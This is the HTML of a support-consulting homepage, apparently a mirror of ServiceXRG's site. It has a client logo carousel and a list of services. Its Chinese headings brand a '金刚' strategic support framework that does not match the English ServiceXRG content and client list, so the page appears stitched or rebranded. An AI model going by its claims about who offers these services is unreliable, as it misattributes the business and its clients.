<main id="main" class="site-main" role="main">
  
  <article class="homepage">
    
              
    <section class="hero color-option-3">
      <div class="wrap">
        <div class="hero-box">
          <div class="hero-content">

            <h1 class="hero-title">金刚战略支持服务框架 | 人工精选知识数据驱动 | ServiceXRG 实践研究解决方案</h1>

                          <div class="hero-intro">
                <p>金刚帮助支持领导者优化、扩展和证明支持对业务的贡献</p>
              </div>
            
                                        <a class="button button--vibrant-white"
                href="index-7.html"
                target="_self">
                How We Help              </a>
            
          </div>
        </div>
      </div>

              <img class="hero-graphic lazyload"
          width="1273"
          height="800"
          src="[data-uri]"
          alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/05/hero-revised-5.png" decoding="async" data-eio-rwidth="2546" data-eio-rheight="1600"><noscript><img class="hero-graphic"
          width="1273"
          height="800"
          src="png/hero-revised-5.png"
          alt="" data-eio="l"></noscript>
      
      <svg class="home-hero-divider" width="1600" height="144" viewBox="0 0 1600 144" preserveAspectRatio="none">
        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
          <g transform="translate(-0.004179, 0.000000)">
            <path d="M1600,144 L0.00417908323,144 L0.00417908323,57.8579551 L1.07787569,57.8579551 C221.637136,-8.41306791 496.684125,26.7138456 782.848847,66.1487829 L833.455085,73.1328476 C1092.60882,108.855737 1358.73173,143.43712 1600,105.634835 L1600,144 Z" fill="#FFFFFF"></path>
            <path d="M0,22.7255809 C250.495871,-29.3452704 543.797287,19.1219867 762.083969,57.9062291 L778.725308,60.8686756 L778.725308,60.8686756 L803.106404,65.2163377 C848.480117,73.3000375 889.931746,80.5881573 926.241507,85.9395864 L877.992256,80.21258 C874.791666,79.8332133 871.594184,79.4545016 868.399752,79.0765456 L849.269292,76.8186871 C556.482459,42.362015 288.523298,16.0106895 0,76.3360233 L0,22.7255809 Z" fill="#EAF6FF"></path>
            <path d="M1599.9929,53.25509 L1599.98312,111.556482 C1352.7102,157.629258 1210.32063,137.324602 981.072239,97.9137027 L965.996141,95.316824 L919.171905,87.230268 C1217.7542,129.959876 1401.72859,100.518684 1599.9929,53.25509 Z" fill="#EAF6FF"></path>
          </g>
        </g>
      </svg>

    </section>

  
    <div class="home-top-gradient">
                <section class="home-callout-card-block">
    <div class="wrap">
      <div class="l-grid-wrap">
        <div class="l-grid l-grid--2-col">
                                                              <div class="l-grid-item">
                <a class="card-callout "
                  href="index-21.html"
                  target="http://_self">
                                    <h3 class="card-callout-title">NextGen Support Metrics for 2026 and Beyond</h3>
                  <p class="card-callout-cta">Introducing NextGen Support Metrics: A New Standard for Measuring Support Impact</p>
                </a>
              </div>
                              </div>
      </div>
    </div>
  </section>

            <section class="large-page-callout-layout">
  <div class="wrap">
    <div class="l-columns l-columns--2">
      <div class="l-column-item">
                  <img class="large-page-callout-graphic lazyload" src="[data-uri]"
            width="1060"
            height="696"
            alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/12/large-callout-graphic.png" decoding="async" data-eio-rwidth="1060" data-eio-rheight="696"><noscript><img class="large-page-callout-graphic" src="png/large-callout-graphic.png"
            width="1060"
            height="696"
            alt="" data-eio="l"></noscript>
              </div>
      <div class="l-column-item">
        <div class="page-content">
          <h2>以解决方案为导向的金刚战略支持平台</h2>
<p>金刚战略支持服务框架致力于为企业领导者、决策层与研究团队提供可执行的战略支持。我们将数据驱动的洞察力与人工精选的专业知识相结合，帮助组织在复杂环境中制定清晰、稳健的战略方向。</p>
<p><a class="button" href="index-20.html">Let&#8217;s Talk</a></p>
        </div>
      </div>
    </div>
  </div>
</section>

            
  <section class="home-clients-section">
    <div class="wrap">
      <header class="home-clients-header">
        <h2 class="h1">金刚数据驱动的洞察力</h2>
                            <a class="button"
            href="index-15.html"
            target="_self">
            Our Clients          </a>
              </header>
      <div class="home-clients-body">
        <div class="logo-slideshow-container">
          <div class="js-logo-slideshow">

                                        
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="691"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Adobe.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="691"><noscript><img src="jpg/adobe.jpg"
                        width="500"
                        height="691"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="133"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Aptean.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="133"><noscript><img src="jpg/aptean.jpg"
                        width="500"
                        height="133"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="480"
                        height="94"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/aspentech.jpg" decoding="async" class="lazyload" data-eio-rwidth="480" data-eio-rheight="94"><noscript><img src="jpg/aspentech.jpg"
                        width="480"
                        height="94"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="313"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Autodesk.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="313"><noscript><img src="jpg/autodesk.jpg"
                        width="500"
                        height="313"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="112"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/aveva.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="112"><noscript><img src="jpg/aveva.jpg"
                        width="500"
                        height="112"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="106"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Canon.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="106"><noscript><img src="jpg/canon.jpg"
                        width="500"
                        height="106"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="264"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Cisco.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="264"><noscript><img src="jpg/cisco.jpg"
                        width="500"
                        height="264"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="500"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/coveo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="500"><noscript><img src="jpg/coveo.jpg"
                        width="500"
                        height="500"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="164"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/dassault.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="164"><noscript><img src="jpg/dassault.jpg"
                        width="500"
                        height="164"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="287"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/dell-technologies-vertical_logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="287"><noscript><img src="jpg/dell-technologies-vertical_logo.jpg"
                        width="500"
                        height="287"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="476"
                        height="124"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Deltek-logo1.jpg" decoding="async" class="lazyload" data-eio-rwidth="476" data-eio-rheight="124"><noscript><img src="jpg/deltek-logo1.jpg"
                        width="476"
                        height="124"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="235"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Fujitsu.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="235"><noscript><img src="jpg/fujitsu.svg_.jpg"
                        width="500"
                        height="235"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="500"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/HP.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="500"><noscript><img src="jpg/hp.jpg"
                        width="500"
                        height="500"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="479"
                        height="179"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/IBM-Logo-Design-1972-present.jpg" decoding="async" class="lazyload" data-eio-rwidth="479" data-eio-rheight="179"><noscript><img src="jpg/ibm-logo-design-1972-present.jpg"
                        width="479"
                        height="179"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="263"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/intersystems.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="263"><noscript><img src="jpg/intersystems.jpg"
                        width="500"
                        height="263"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="480"
                        height="122"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Kodak_logo_logotype_wordmark.jpg" decoding="async" class="lazyload" data-eio-rwidth="480" data-eio-rheight="122"><noscript><img src="jpg/kodak_logo_logotype_wordmark.jpg"
                        width="480"
                        height="122"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="396"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/McAfee.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="396"><noscript><img src="jpg/mcafee.jpg"
                        width="500"
                        height="396"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="69"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/McKesson.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="69"><noscript><img src="jpg/mckesson.svg_.jpg"
                        width="500"
                        height="69"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="180"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Mind.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="180"><noscript><img src="jpg/mind.jpg"
                        width="500"
                        height="180"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="143"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/NCR_logo_without_background.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="143"><noscript><img src="jpg/ncr_logo_without_background.jpg"
                        width="500"
                        height="143"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="610"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/NetApp_logo.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="610"><noscript><img src="jpg/netapp_logo.svg_.jpg"
                        width="500"
                        height="610"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="85"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Nokia_wordmark.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="85"><noscript><img src="jpg/nokia_wordmark.svg_.jpg"
                        width="500"
                        height="85"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="169"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/okta-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="169"><noscript><img src="jpg/okta-logo.jpg"
                        width="500"
                        height="169"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="358"
                        height="267"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Oracle-Symbol.jpg" decoding="async" class="lazyload" data-eio-rwidth="358" data-eio-rheight="267"><noscript><img src="jpg/oracle-symbol.jpg"
                        width="358"
                        height="267"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="449"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Pega_Logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="449"><noscript><img src="jpg/pega_logo.jpg"
                        width="500"
                        height="449"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="262"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Progress_Logo_Large.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="262"><noscript><img src="jpg/progress_logo_large.jpg"
                        width="500"
                        height="262"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="195"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/PTC_logo.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="195"><noscript><img src="jpg/ptc_logo.svg_.jpg"
                        width="500"
                        height="195"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="278"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/qlik-vector-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="278"><noscript><img src="jpg/qlik-vector-logo.jpg"
                        width="500"
                        height="278"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="496"
                        height="77"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Quantum_Corporation_logo.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="496" data-eio-rheight="77"><noscript><img src="jpg/quantum_corporation_logo.svg_.jpg"
                        width="496"
                        height="77"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="138"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/quest-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="138"><noscript><img src="jpg/quest-logo.jpg"
                        width="500"
                        height="138"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="437"
                        height="122"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/reynolds_1611956192.jpg" decoding="async" class="lazyload" data-eio-rwidth="437" data-eio-rheight="122"><noscript><img src="jpg/reynolds_1611956192.jpg"
                        width="437"
                        height="122"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="499"
                        height="350"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Salesforce.com_logo.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="499" data-eio-rheight="350"><noscript><img src="jpg/salesforce.com_logo.svg_.jpg"
                        width="499"
                        height="350"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="248"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/sap-logo.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="248"><noscript><img src="jpg/sap-logo.svg_.jpg"
                        width="500"
                        height="248"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="74"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/ServiceNow_logo.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="74"><noscript><img src="jpg/servicenow_logo.svg_.jpg"
                        width="500"
                        height="74"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="80"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/siemens-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="80"><noscript><img src="jpg/siemens-logo.jpg"
                        width="500"
                        height="80"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="191"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Software_AG.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="191"><noscript><img src="jpg/software_ag.jpg"
                        width="500"
                        height="191"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="114"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/solarwinds-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="114"><noscript><img src="jpg/solarwinds-logo.jpg"
                        width="500"
                        height="114"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="498"
                        height="272"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/ssc-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="498" data-eio-rheight="272"><noscript><img src="jpg/ssc-logo.jpg"
                        width="498"
                        height="272"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="212"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Stratus-Logo-No-Tagline-Full-Color.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="212"><noscript><img src="jpg/stratus-logo-no-tagline-full-color.jpg"
                        width="500"
                        height="212"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="476"
                        height="130"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Symantec_logo10.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="476" data-eio-rheight="130"><noscript><img src="jpg/symantec_logo10.svg_.jpg"
                        width="476"
                        height="130"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="129"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/team-support-logo-color-jpeg-600x154-1.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="129"><noscript><img src="jpg/team-support-logo-color-jpeg-600x154-1.jpg"
                        width="500"
                        height="129"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="74"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/teradyne.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="74"><noscript><img src="jpg/teradyne.jpg"
                        width="500"
                        height="74"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="496"
                        height="108"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Thermo_Fisher.jpg" decoding="async" class="lazyload" data-eio-rwidth="496" data-eio-rheight="108"><noscript><img src="jpg/thermo_fisher.jpg"
                        width="496"
                        height="108"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="300"
                        height="75"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2023/08/Trellix-Logo.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="75"><noscript><img src="png/trellix-logo.png"
                        width="300"
                        height="75"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="498"
                        height="169"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/trend-micro-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="498" data-eio-rheight="169"><noscript><img src="jpg/trend-micro-logo.jpg"
                        width="498"
                        height="169"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="119"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/TSANet__logo_CMYK_on-white_horizontal.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="119"><noscript><img src="jpg/tsanet__logo_cmyk_on-white_horizontal.jpg"
                        width="500"
                        height="119"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="125"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Veritas-Logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="125"><noscript><img src="jpg/veritas-logo.jpg"
                        width="500"
                        height="125"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="108"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/vertex-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="108"><noscript><img src="jpg/vertex-logo.jpg"
                        width="500"
                        height="108"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="495"
                        height="77"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Vmware.svg_.jpg" decoding="async" class="lazyload" data-eio-rwidth="495" data-eio-rheight="77"><noscript><img src="jpg/vmware.svg_.jpg"
                        width="495"
                        height="77"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="470"
                        height="190"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/Workday_Logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="470" data-eio-rheight="190"><noscript><img src="jpg/workday_logo.jpg"
                        width="470"
                        height="190"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="97"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/workrails-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="97"><noscript><img src="jpg/workrails-logo.jpg"
                        width="500"
                        height="97"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="139"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/yahoo-logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="139"><noscript><img src="jpg/yahoo-logo.jpg"
                        width="500"
                        height="139"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                                                      
                <div>
                  <div class="client-logo-slide">
                                          <img src="[data-uri]"
                        width="500"
                        height="129"
                        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/zenefits_logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="129"><noscript><img src="jpg/zenefits_logo.jpg"
                        width="500"
                        height="129"
                        alt="" data-eio="l"></noscript>
                                      </div>
                </div>

                          
          </div>
        </div>
      </div>
    </div>
  </section>

      
            <section class="section">
  <div class="wrap">
    <div class="l-columns">
      <div class="l-column-item l-column-item--1-4">
        <div class="home-content">
          <h2 class="h1">金刚人工精选知识体系</h2>
          <p>We help you build a roadmap to prioritize and achieve your most important outcomes.</p>
                                  <a class="button"
              href="index-9.html"
              target="_self">
              Our Process            </a>
                  </div>
      </div>
      <div class="l-column-item l-column-item--3-4">
        <div class="home-roadmap-graphic">
                                    <a href="index-9.html">
                          <img src="[data-uri]"
                width="1780"
                height="728"
                alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/06/process-home.png" decoding="async" class="lazyload" data-eio-rwidth="1780" data-eio-rheight="728"><noscript><img src="png/process-home.png"
                width="1780"
                height="728"
                alt="" data-eio="l"></noscript>
                          </a>
                              </div>
      </div>
    </div>
  </div>
</section>

            <section class="home-service-section">
  <div class="wrap">
    <div class="home-service-section-inner">
      <div class="l-grid l-grid--2-col">
        <div class="l-grid-item">
          <div>
                          <img src="[data-uri]"
                width="496"
                height="528"
                alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/services-graphic@2x.png" decoding="async" class="lazyload" data-eio-rwidth="992" data-eio-rheight="1056"><noscript><img src="png/services-graphic%402x.png"
                width="496"
                height="528"
                alt="" data-eio="l"></noscript>
                      </div>
        </div>
        <div class="l-grid-item">
          <div class="home-content">
            <h2 class="h1">金刚战略支持服务框架</h2>
            <ul>
<li><strong>Make Support Strategic</strong> – Prove the business contribution and impact of support.</li>
<li><strong>AI-Ready</strong> – Seamlessly integrate AI-enabled capabilities with the right tools, content, and skill sets to drive productivity, quality, and scale.</li>
<li><strong>NextGen Metrics</strong> – Measure and demonstrate support’s impact on efficiency, customer outcomes, retention, and revenue.</li>
<li><strong>Enable Customers</strong> – Deliver faster onboarding, stronger adoption, and quicker time-to-value so customers achieve meaningful outcomes.</li>
<li><strong>Scale Cost Effectively</strong> – Increase support delivery capacity through self-help, automation, and tech-touch—without increasing cost.</li>
<li><strong>Protect and Retain Revenue</strong> – Preserve recurring revenue by measuring, strengthening, and acting on customer relationship health.</li>
<li><strong>Monetize</strong> – Charge appropriately for differentiated support services by packaging expertise and outcomes customers value.</li>
<li><strong>Evolve</strong> – Continuously modernize support operating models, delivery approaches, and capabilities to stay aligned with evolving customer and business needs.</li>
</ul>
                                        <a class="button"
                href="index-7.html"
                target="_self">
                Our Solution              </a>
                      </div>
        </div>
      </div>
    </div>
  </div>
</section>

    </div>


    <div class="home-bottom-gradient">
      <svg class="home-bottom-gradient-divider-svg" width="1600" height="144" viewBox="0 0 1600 144" preserveAspectRatio="none">
        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
          <g transform="translate(-0.004179, 0.000000)">
            <path d="M1600,144 L0.00417908323,144 L0.00417908323,57.8579551 L1.07787569,57.8579551 C221.637136,-8.41306791 496.684125,26.7138456 782.848847,66.1487829 L833.455085,73.1328476 C1092.60882,108.855737 1358.73173,143.43712 1600,105.634835 L1600,144 Z" fill="#FFFFFF"></path>
            <path d="M0,22.7255809 C250.495871,-29.3452704 543.797287,19.1219867 762.083969,57.9062291 L778.725308,60.8686756 L778.725308,60.8686756 L803.106404,65.2163377 C848.480117,73.3000375 889.931746,80.5881573 926.241507,85.9395864 L877.992256,80.21258 C874.791666,79.8332133 871.594184,79.4545016 868.399752,79.0765456 L849.269292,76.8186871 C556.482459,42.362015 288.523298,16.0106895 0,76.3360233 L0,22.7255809 Z" fill="#EAF6FF"></path>
            <path d="M1599.9929,53.25509 L1599.98312,111.556482 C1352.7102,157.629258 1210.32063,137.324602 981.072239,97.9137027 L965.996141,95.316824 L919.171905,87.230268 C1217.7542,129.959876 1401.72859,100.518684 1599.9929,53.25509 Z" fill="#EAF6FF"></path>
          </g>
        </g>
      </svg>

            
  <section class="home-posts-section">
